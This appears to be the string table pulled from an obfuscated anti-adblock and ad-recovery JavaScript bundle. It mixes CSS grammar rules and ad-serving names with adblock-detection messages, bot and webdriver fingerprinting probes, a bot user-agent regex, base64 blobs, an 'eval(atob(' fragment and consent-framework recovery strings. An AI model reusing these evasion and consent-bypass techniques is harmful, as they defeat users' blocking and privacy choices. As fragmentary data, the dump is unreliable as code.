slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","margin: 0; padding: 0;","start|middle|end","cmpStatus","<single-animation-composition>#","<mf-name>","after","Position rule '","isBrave","auto|sRGB|linearRGB","defineSlot","findValueFragments","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","content-ad","start|end|left|right|center|justify|match-parent","ndtvprofit.com","[alternate||[over|under]]|inter-character","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","list","Group","next","getLocation","dictionnaire.lerobert.com","frameStatus:failed","leave"," not an object","adapi.inlcorp.com","mod( <calc-sum> , <calc-sum> )","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","setSourceContent","Please enter the password","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","checkStructure","replaceAll","port","inventory","tcString","tokenIndex","isRemoved","DocumentFragment","all|<custom-ident>","upright|rotate-left|rotate-right","[stretch|repeat|round|space]{1,2}","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","get","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","https://fb.html-load.com","Field `","sleipnir/","purpose1 consent timeout","caption|icon|menu|message-box|small-caption|status-bar","normal|light|dark|<palette-identifier>","[<page-selector>#]?","Terminate - not allowed running in iframe","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","marker-mid","width-equal-or-less-than"," undefined","Failed to get encoded-id version: encoded-id is empty","<'min-block-size'>","as_console","xhr_defer","<type-selector>|<subclass-selector>","original","gpt-adapex","performance_gpt_ad_rendered",".setTargetingForGPTAsync","length","external","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","most-width|most-height|most-block-size|most-inline-size","none|<length-percentage> [<length-percentage> <length>?]?","consumeUntilSemicolonIncluded","ACK_INVISIBLE","[recoverTcfCMP] __tcfloaded_cache","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","mask","Bad syntax reference: ","HTMLMetaElement","__phantomas","domain switch: no src attribute"," used missed syntax definition ","j7p.jp","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","polarbyte","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","aria-label","cqi","__webdriver_evaluate","slotRenderEnded","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<length-percentage>{1,2}","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","getPrototypeOf","] by [","exportSnapshot","isTcStringResolved","insertAfter","dvi","auto|<integer>{1,3}","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","productSub","none|<image>","<'left'>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","scrollX","cover|contain|entry|exit|entry-crossing|exit-crossing","PseudoClassSelector","cqh","window.process is","parseCustomProperty","insertRules","autoRecovery","toString","banner-ad","https://m1.openfpcdn.io/botd/v","bad-string-token","async","[block|inline|x|y]#","Combinator is expected",".pages.dev","calc(","[<family-name>|<generic-family>]#","AtruleDescriptor","tokenType","[none|<keyframes-name>]#","break-walk","{-token","denied","getElementsByTagName","structure","crios","http://","adshield_apply","auto|avoid","leboncoin.fr","dimension-token","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","rex","Element_innerHTML","toJSON","load","marker-end","Expected more digits in base 64 VLQ value.","nearest-neighbor|bicubic","start|end|center|baseline|stretch","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","<symbol>+","skip","is_cmp_blocked_finally","[<url> [format( <string># )]?|local( <family-name> )]#","protectCss","instance","custom","Unknown feature ","scroll|fixed|local","max( <calc-sum># )","__webdriver_unwrapped","inside|outside","CSSMozDocumentRule","content-box|padding-box|border-box|fill-box|stroke-box|view-box","isVisibleNode","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Unknown at-rule descriptor","enjgioijew","setAttributeNS","none|[weight||style||small-caps||position]","errorTrace","protectUrlContext","nthChildOf"," > div { justify-content:center; } #","webkitPersistentStorage","article","inset?&&<length>{2,4}&&<color>?","tb|rl|bt|lr","prototype","@@toPrimitive must return a primitive value.","evalLength","Identifier or parenthesis is expected","img","_mappings","[AdBlockDetector] Cosmetic adblock detected","HTMLAnchorElement","classList","opera","append","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|inter-character|inter-word|none","[<length-percentage>|auto]{1,2}|cover|contain","duration","<counter-style-name>|symbols( )","gpt-enliple","innerHTML","perspective( [<length [0,∞]>|none] )","sourceMapURL could not be parsed","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","originalHostname","<counter-style>|<string>|none","freeze",".setPAAPIConfigForGPT","appendList","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","isNameCharCode",'iframe[name="',"<shape>|auto","ZndiaA==","__tcfapi not found within timeout","block|inline|run-in","RTCEncodedAudioFrame","<'margin-bottom'>","ping","<length-percentage>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","skewY( [<angle>|<zero>] )","reserved1","debug","content_area","fromCodePoint","block|inline|x|y","normal|compact","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<'max-width'>","<url>|none","<color>&&<color-stop-angle>?","parseSourceMapInput","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","scheme","[object Intl]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","normal|strong|moderate|none|reduced","writeln","versions","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","as_inmobi_cmp_host","odd","insertRule","listenerId","insertAdjacentHTML","nextSibling","Parse error: ","href","copy","dmtkcw==","fo2nsdf","pluginsLength","MSG_ACK_INVISIBLE","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","invert( <number-percentage> )","string","firefox","unprotect","colon-token","[none|start|end|center]{1,2}","ignore|stretch-to-fit","navigator.connection.rtt is undefined","Node_baseURI","NestingSelector","safari","snigel","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","https://content-loader.com","__tcfapiLocator","none|all","Missed `structure` field in `",", scrollY: ","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","nextElementSibling","true","emit","<counter()>|<counters()>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","url-matched","Percent sign is expected","balance","elapsed_time_ms","[-token","webDriver","padStart","max","<length> <length>?","chained|none","tunebat.com","<'margin-inline'>","<unknown>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","nodes","documentElementKeys","root","auto|balance|stable|pretty","<'border-top-left-radius'>","normalize","setHTMLUnsafe","none|<shadow-t>#","auto|after","lvh","as_selected","lookupOffset","languages","isCmpBlockedFinally","not <media-in-parens>","toPrimitive","MediaQuery","eventSampleRatio","https://css-load.com","currentScript","<position>","<single-animation-timeline>#","</head><body></body></html>","none|strict|content|[[size||inline-size]||layout||style||paint]","frameborder","players","as_inmobi_cmp_id","JlhEX1FPaE1ybHRwUjFjNHpHClk=","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","atrulePrelude","kind","<'text-emphasis-style'>||<'text-emphasis-color'>","opr","[recovery] __tcfapi removeEventListener","insertAdjacentElement","x: ","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","__replaced","auto? [none|<length>]","data-sdk","HTMLSourceElement","dataset","[<function-token> <any-value>? )]|[( <any-value>? )]","uBO:","none|<url>","Comma","evaluate","RegExp","setSource","auto|<length>","profile.recoverCMP","nearest|up|down|to-zero","Intl","/getconfig/sodar","Scheduler Terminated with unexpected non-error instance: ","none|<length>","quizlet.com","<percentage>|<length>","none|vertical-to-horizontal","none|<position-area>","column","[Profile Handler]","reduce","auto|all|none","[recoverTcfCMP] __tcfloaded_cache set","onorientationchange","<'align-items'> <'justify-items'>?","initLogMessageHandler","onmousedown","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","_last","url-not-equal","<number-percentage>{1,4} fill?","whitespace-token","[auto? [none|<length>]]{1,2}","consumeFunctionName","<'cue-before'> <'cue-after'>?","Performance.network","start|center|end|baseline|stretch","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<any-value>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","elem","running|paused","gpt-interworks","auto|<length>|<percentage>","botKind","/cmp.js","leader( <leader-type> )","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","FontFace","<number>|left|center|right|leftwards|rightwards","normal|always","[AdBlockDetector] page unloaded while checking request block. ","GeneralEnclosed","<grid-line> [/ <grid-line>]?","<length-percentage>|min-content|max-content|auto","getSizes","[shorter|longer|increasing|decreasing] hue","vmin","getName","center|start|end|self-start|self-end|flex-start|flex-end","disableNativeAds","</pre>","is_ads_blocked","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","Expect an apostrophe","getWrapper","Rule","Matching for a tree with var() is not supported","innerWidth","Number of function is expected","__fpjs_d_m","__gpp","Node_insertBefore","dpi","fonts.googleapis.com","<'bottom'>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","enter","miter|round|bevel","nowrap|wrap|wrap-reverse","area",", width: ","signalStatus","startOffset","flex-direction","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","getClickUrl","char must be length 1","Terminate - profile not found","lvi","def","MessageEvent_data","blur( <length> )","auto|isolate","__tcfloaded_cache","navigator.webdriver is undefined","constructor","getParameter","lvmax","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","AddMatchOnce","systemLanguage","counters( <counter-name> , <string> , <counter-style>? )","<relative-selector>#","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<color> <color-stop-length>?","content-box|border-box","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","frameElement","notifications","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<body","shouldPageviewOnUrlChange","reserved2Output","__lastWatirConfirm","https://","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","didomi","getComponents","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","HTMLIFrameElement","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","bidder",".end","as_country","[object Reflect]","event","normal|italic|oblique <angle>{0,2}","WebKitMediaKeys","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","supports(","bind","Hex digit is expected","[common-ligatures|no-common-ligatures]","<'margin-right'>","[native code]","Not a Declaration node","startLine","addType_","getAdUnitPath","SYN","Unknown field `","fundingchoices","peek","/pagead/drt/ui","intersectionRect","should_apply_gdpr","height-equal-or-less-than","fGAJJ1JxajZDTldIXUk4c3g3dTNm","else","rotateX( [<angle>|<zero>] )","deep","umogames.com","<head","visible|auto|hidden","lookupNonWSType","rad","<counter-style-name>","ChromeDriverw","skipSC","Blocked slot define: [","gpt_slot_rendered_time","referrer","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","window.as_location","chromium","navigator.permissions is undefined","<'position-try-order'>? <'position-try-fallbacks'>","ac-","shouldStorageWaitForTcf","Unknown context `","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","location","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","[recoverTcfCMP] inserting ","media","<transition-behavior-value>#","idFilter","string-token","as-revalidator","aXRoYw==","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"ins","grayscale( <number-percentage> )","contentDocument","aXJycg==","flip-block||flip-inline||flip-start","parseRulePrelude","substr","normal|allow-discrete","_self","WhiteSpace","log","(E2) Invalid protect url: ","ellipse( [<shape-radius>{2}]? [at <position>]? )","tokens","contrast( [<number-percentage>] )","fromCharCode","auto||<ratio>","show|hide","<shape-box>|fill-box|stroke-box|view-box","none|<angle>|[x|y|z|<number>{3}]&&<angle>","nonzero|evenodd","Bad syntax","property","visible|hidden|collapse","attributeFilter","profile.shouldApplyGdpr","reserved1Input","general-enclosed","Url or Function is expected","adshield","nth","text_ad","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ad.doorigo.co.kr","driver","offset","dvh","ad_unit_path","gpt-ima-adshield","units","env( <custom-ident> , <declaration-value>? )","admiral","auto|grayscale","thatgossip.com","<track-size>+","timesofindia.indiatimes.com","auto|text|none|contain|all","generatedLine","iframe","always|auto|avoid","gpt_disabled","boundingClientRect","gpt-geniee","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","onmessage","cqb","pageview","return this","checkAtrulePrelude","function","script_onerror","tokenCount","unsafe|safe","none|[fill|fill-opacity|stroke|stroke-opacity]#","HTMLIFrameElement_contentWindow","domAutomation","div","raider.io","auto|none|antialiased|subpixel-antialiased","7433109gFDGbA","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","matchType","default|menu|tooltip|sheet|none","normal|break-word","script","<number-zero-one>","iterations","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[historical-ligatures|no-historical-ligatures]","callPhantom"," used broken syntax definition ","recovery_inventory_insert","maxViewportWidth","Scope","[<bg-layer> ,]* <final-bg-layer>","mixed|upright|sideways","String","SYN_URG","windowExternal","#as_domain","shouldApplyGdpr","isElementDisplayNoneImportant","data-","self","none|auto|textfield|menulist-button|<compat-auto>","121VhCsPO","$cdc_asdjflasutopfhvcZLmcf","limit","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<dashed-ident>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","opts","catch","content_ad","/widgets.html","<length>|auto","useragent","cqmax","expression","readyState","minViewportWidth","none|<integer>","<supports-decl>|<supports-selector-fn>","ric","<'block-size'>","<blend-mode>#","Invalid protect url: ","<predefined-rgb> [<number>|<percentage>|none]{3}","auto|start|end|left|right|center|justify","attachShadow","static|relative|absolute|sticky|fixed|-webkit-sticky","//# sourceURL=rtb_adm.js","\n   value: ","circle|ellipse","text/html","is_blocking_ads","parseInt","cWJ1dw==","<html ","pathname","https:","removeChild","<feature-value-block>+","compareByOriginalPositions","<declaration-value>","ad-unit","<style-condition>|<style-feature>","fromArray","<clip-source>|[<basic-shape>||<geometry-box>]|none","mailto:","b3V0cHV0","prebid","undefined","[above|below|right|left]? <length>? <image>?","none|all|[digits <integer>?]","349620vSDyTW","':' <ident-token>|':' <function-token> <any-value> ')'","<'max-height'>","upload","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","   ","v7.5.84","path","[contain|none|auto]{1,2}","prompt","dvmax","wrapper","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","channel","urlGenerate","<!DOCTYPE html>","consume","PerformanceEntry","addModule","abs( <calc-sum> )","em1wYw==","as_didomi_cmp_id","basename","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","failed","port1","https://img-load.com","botd","plainchicken.com","__lastWatirAlert","position:relative;align-items:center;display:flex;","forEach","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","a24xZWhvNmZqYnI0MHB4YzlpMnE=","default|none","insert","boolean","[auto|<length-percentage>]{1,4}","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","left","serif|sans-serif|cursive|fantasy|monospace","Equal sign is expected","findWsEnd","dXl5aw==","lookupType","Dimension","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","solid|double|dotted|dashed|wavy","[<predefined-rgb-params>|<xyz-params>]","contents|none","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","boolean-expr","removed","none","/prebid.js","getLocationRange","<length>||<color>","invalid protect-id length: ","acceptableAdsBait","success","__gppLocator","sign( <calc-sum> )","command","/cou/api_reco.php","substringToPos","hypot( <calc-sum># )","Element_id","navigator.permissions.query is not a function","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","sequentum","none|[<number>|<percentage>]{1,3}","applyRatio"," | ","leftComparison","add","[<length-percentage>|top|center|bottom]#","singleNodeValue","getServices","__webdriver_script_func","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","../","https://ad-delivery.net/px.gif?ch=2","webdriverio","Failed to detect bot: botd timeout","fields","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","doctype","[<age>? <gender> <integer>?]","Hash","blocked","charCode","auto|none|enabled|disabled","v20250731","single|multiple","<absolute-size>|<relative-size>|<length-percentage>","Element_classList","tcloaded","Number sign is not allowed","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","svb","navigator.mimeTypes is undefined","dark","Node_appendChild","cache_is_blocking_ads","adsinteractive","anymind","[( <scope-start> )]? [to ( <scope-end> )]?","toStringTag","reportToSentry","reject","eval(atob('","cqmin","pow( <calc-sum> , <calc-sum> )","auto|both|start|end|maximum|clear","clean","width-greater-than","cachedResultIsInAdIframe","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<pseudo-page>+|<ident> <pseudo-page>*","<'border-bottom-right-radius'>","Semicolon or block is expected","consumeNumber","window.top.apstag.runtime.callCqWrapper","_top","ZWhvcg==","Comment","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<number>","isDelim","lines","stopPropagation","syntax","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","text/javascript","pageview_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","cefsharp","setInterval","types","getAdserverTargeting","a2Zwdg==","includes","<color-stop-length>|<color-stop-angle>","<boolean-expr[","7ecUwid","dggn","N is expected","<grid-line>","__proto__","isTcfRequired","check","normal|text|emoji|unicode","dvb","matchDeclaration","decode","row|row-reverse|column|column-reverse","config","]-token","getDetections","visibility","file","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ignoreInvalidMapping","<'inset-block'>","cmVzZXJ2ZWQxSW5wdXQ=","match","__lastWatirPrompt","no purpose 1 consent","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Unknown node type: ","Module","matcher","status","jizsl_","label","<'margin-inline-start'>","video","gpt-rubicon","<masking-mode>#","consumeUntilBalanceEnd","<color>+|none","appVersion","gamezop.com","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","createDescriptor","DOMParser","<custom-property-name>","number","TkduRThhX3kuRmpZTz00dzNdcDc=","svi","webkitMediaStream","delete","Apple","installedModules","atan( <calc-sum> )","` should contain a prelude","toArray","getPropertyValue","auto|normal|active|inactive|disabled","<length>{1,4}","baseUrl","fixed","<'max-inline-size'>","element-selector","__selenium_unwrapped","scribd.com","PseudoElementSelector","awesomium","<color>{1,4}","insertImpl","data-owner","css","r script executed more than once","svw","nextUntil"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab",".gamezop.com","getGPPData","` structure definition","<header","rule","relative","normal|break-word|anywhere","sdkVersion","<combinator>? <complex-real-selector>","<bg-position>#","lvmin",'<a href="',"__uspapiLocator","Invalid reserved state: ","substring","unit","sourceRoot","requestIdleCallback","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[diagonal-fractions|stacked-fractions]","hsl|hwb|lch|oklch","trim","brave","path( [<fill-rule> ,]? <string> )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","findDeclarationValueFragments","getAttributeKeys","width-less-than","Number sign is expected","[[auto|<length-percentage>]{1,2}]#","contentAreaSelectors","buildID","start|end|center|stretch","parseAtrulePrelude","dpcm","feature","shouldReinsertByUrl","none|[<svg-length>+]#","<svg-length>","contain|none|auto","Worker","Hex or identifier is expected","normal|<length-percentage>","/cgi-bin/PelicanC.dll","src","i|s","visible","getOutOfPage","<'container-name'> [/ <'container-type'>]?","findAllFragments","style","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","<'pause-before'> <'pause-after'>?","uBlock Origin","rightComparison","Blocked interstial slot define:","decorator","<integer>|<length>","none|element|auto","<'justify-self'>|anchor-center","Identifier","naver","normal|<try-size>","unset","wrap|none","sdk","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[recoverTcfCMP] tcf is already loaded","https://s.html-load.com","isFailed","BatteryManager","properties","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Element","none|railed","Window_setInterval","Blocked prebid request error for ","handlers","Wrong node type `","delim-token","<'margin-block'>","<'flex-grow'>","content|fixed"," or hex digit","<'margin'>","__nightmare","edl","acos( <calc-sum> )","fill|contain|cover|none|scale-down","exports","prevUntil","url","http://127.0.0.1","Terminate - not active","Unknown node type `","<position>#","decodeUrl","size","lazyload","?as-revalidator=","Window_requestIdleCallback","import","VENDOR","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","!boolean-group","baseURI","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","supports","eachMapping","<complex-selector>#","http://localhost","<image>|<color>","action","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","viewport","WebGLRenderingContext is null","matchAtruleDescriptor","__tcfapi","HTMLImageElement","adthrive","checkAtruleName","version","filterExpression","scroll","none|path( <string> )","<script>","add|subtract|intersect|exclude","declarationList","Generic","none|always|column|page|spread","https://07c225f3.online","title (english only)","<box>#","Mesa OffScreen","normal||[size|inline-size]","rng","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","/f.min.js","\x3c!--","source","grad","atrules","<compound-selector> [<combinator>? <compound-selector>]*","[recoverTcfCMP] __tcfapi rescue","content","Function","true|false","Bad value for `","Window","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36",", y: ","addMapping","jump-start|jump-end|jump-none|jump-both|start|end","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","!(function(){","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","contentWindow","Url","sort","sourcesContent","Document","search","reinsert","[recovery] __tcfapi addEventListener","translateZ( <length> )","_blank","HTMLLinkElement","<calc-value> ['*' <calc-value>|'/' <number>]*","ZGdnbg==","gpt-funke","<length>|thin|medium|thick","ORDERED_NODE_ITERATOR_TYPE","open","[<geometry-box>|no-clip]#","__uspapi","className","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","?version=","forEachToken","as_domain",'" 